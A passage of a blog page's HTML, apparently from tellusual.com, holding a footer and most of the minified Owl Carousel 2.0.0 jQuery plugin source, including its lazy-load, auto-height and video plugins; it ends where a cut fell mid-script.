<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Copyright &#169; 2013-<script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='http://www.tellusual.com/'>Tell some important ideas in usual things-tellusual.com</a> All Rights Reserved. <div id='mycontent' style='visibility:hidden'></div>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var 